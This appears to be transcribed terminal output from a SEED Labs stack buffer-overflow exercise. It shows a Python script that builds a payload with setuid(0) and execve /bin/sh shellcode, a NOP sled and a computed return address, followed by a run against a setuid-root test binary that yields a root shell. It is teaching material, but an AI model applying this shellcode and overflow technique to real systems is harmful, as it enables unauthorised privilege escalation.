 seed@VM: ~/.../code
#!/usr/bin/python3
import sys

# Replace the content with the actual shellcode
shellcode= (
  "\x31\xdb\x31\xc0\xb0\xd5\xcd\x80" # setuid(0)
  "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
  "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
  "\xd2\x31\xc0\xb0\x0b\xcd\x80"
).encode('latin-1')

# Fill the content with NOP's
content = bytearray(0x90 for i in range(517))

##################################################################
# Put the shellcode somewhere in the payload
fp = 0xffffca68
sp = fp + 4
buf_addr = 0xffffc9fc

# buf_fp_offset
start = len(content) - len(shellcode)
content[start:start + len(shellcode)] = shellcode

# Decide the return address value
# and put it somewhere in the payload
ret    = buf_addr + start
offset = sp - buf_addr

L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
##################################################################

# Write the content to a file
exploit.py 6,48 Top
"exploit.py" 36L, 1030C written
seed@VM: ~/.../code
  command 'llc' from deb llvm (1:10.0-50~exp1)
  command 'lld' from deb lld (1:10.0-50~exp1)
  command 'dll' from deb brickos (0.9.0.dfsg-12.2)
  command 'lli' from deb llvm-runtime (1:10.0-50~exp1)
  command 'llt' from deb storebackup (3.2.1-1+deb8u1build0.20.04.1)

Try: sudo apt install <deb name>

[11/17/21]seed@VM:~/.../code$ ll
total 180
-rw-rw-r-- 1 seed seed   517 Nov 17 12:59 badfile
-rwxrwxr-x 1 seed seed   270 Nov 14 09:28 brute-force.sh
-rwxrwxr-x 1 seed seed  1018 Nov 17 12:59 exploit.py
-rw-rw-r-- 1 seed seed   965 Nov 14 09:28 Makefile
-rw-rw-r-- 1 seed seed    11 Nov 17 12:58 peda-session-stack-L1-dbg.tx
t
-rw-rw-r-- 1 seed seed     3 Nov 17 12:59 peda-session-whoami.txt
-rw-rw-r-- 1 seed seed  1132 Nov 14 09:28 stack.c
-rwsr-xr-x 1 root seed 15908 Nov 17 12:43 stack-L1
-rwxrwxr-x 1 seed seed 18732 Nov 17 12:43 stack-L1-dbg
-rwsr-xr-x 1 root seed 15908 Nov 17 12:43 stack-L2
-rwxrwxr-x 1 seed seed 18732 Nov 17 12:43 stack-L2-dbg
-rwsr-xr-x 1 root seed 17112 Nov 17 12:43 stack-L3
-rwxrwxr-x 1 seed seed 20160 Nov 17 12:43 stack-L3-dbg
-rwsr-xr-x 1 root seed 17112 Nov 17 12:43 stack-L4
-rwxrwxr-x 1 seed seed 20152 Nov 17 12:43 stack-L4-dbg
[11/17/21]seed@VM:~/.../code$ ./stack-L1
Input size: 517
# whoami
root
# echo $0
/bin//sh
# ls -la $0
lrwxrwxrwx 1 root root 9 Nov 17 12:53 /bin//sh -> /bin/dash
#